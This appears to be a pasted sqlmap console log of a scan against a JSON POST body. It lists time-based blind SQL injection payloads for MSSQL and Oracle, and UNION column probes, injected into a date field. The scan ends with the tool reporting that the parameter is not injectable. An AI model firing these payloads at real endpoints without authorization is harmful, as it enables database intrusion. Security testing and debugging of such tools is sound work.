 new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17) WAITFOR DELAY '0:0:5' AND (3603=3603"}
 WAITFOR DELAY '0:0:5'
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17 WAITFOR DELAY '0:0:5'"}
') WAITFOR DELAY '0:0:5' AND ('kunw'='kunw
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17') WAITFOR DELAY '0:0:5' AND ('kunw'='kunw"
}
' WAITFOR DELAY '0:0:5' AND 'dAhp'='dAhp
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17' WAITFOR DELAY '0:0:5' AND 'dAhp'='dAhp"}
 WAITFOR DELAY '0:0:5'-- sSKl
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17 WAITFOR DELAY '0:0:5'-- sSKl"}
[15:22:17] [INFO] testing 'Oracle AND time-based blind'
) AND 1223=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(90)||CHR(88)||CHR(118),5) AND (1109=1109
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17) AND 1223=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65
)||CHR(90)||CHR(88)||CHR(118),5) AND (1109=1109"}
 AND 1223=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(90)||CHR(88)||CHR(118),5)
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17 AND 1223=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)
||CHR(90)||CHR(88)||CHR(118),5)"}
') AND 1223=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(90)||CHR(88)||CHR(118),5) AND ('eZLF'='eZLF
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17') AND 1223=DBMS_PIPE.RECEIVE_MESSAGE(CHR(6
5)||CHR(90)||CHR(88)||CHR(118),5) AND ('eZLF'='eZLF"}
' AND 1223=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(90)||CHR(88)||CHR(118),5) AND 'VmMq'='VmMq
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17' AND 1223=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65
)||CHR(90)||CHR(88)||CHR(118),5) AND 'VmMq'='VmMq"}
 AND 1223=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(90)||CHR(88)||CHR(118),5)-- BnRl
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17 AND 1223=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)
||CHR(90)||CHR(88)||CHR(118),5)-- BnRl"}
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique f
ound. Do you want to reduce the number of requests? [Y/n] Y
[15:22:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
) ORDER BY 1-- mPQk
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17) ORDER BY 1-- mPQk"}
 ORDER BY 1-- MJUa
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17 ORDER BY 1-- MJUa"}
') ORDER BY 1-- ajYm
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17') ORDER BY 1-- ajYm"}
' ORDER BY 1-- hKOh
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17' ORDER BY 1-- hKOh"}
 ORDER BY 1-- YGTU
new use payload is: {"startDate":"2023/10/16","endDate":"2023/10/17 ORDER BY 1-- YGTU"}
[15:23:10] [WARNING] (custom) POST parameter 'JSON #1*' does not seem to be injectable
[15:23:10] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--leve
l'/'--risk' options if you wish to perform more tests
[15:23:10] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 78 times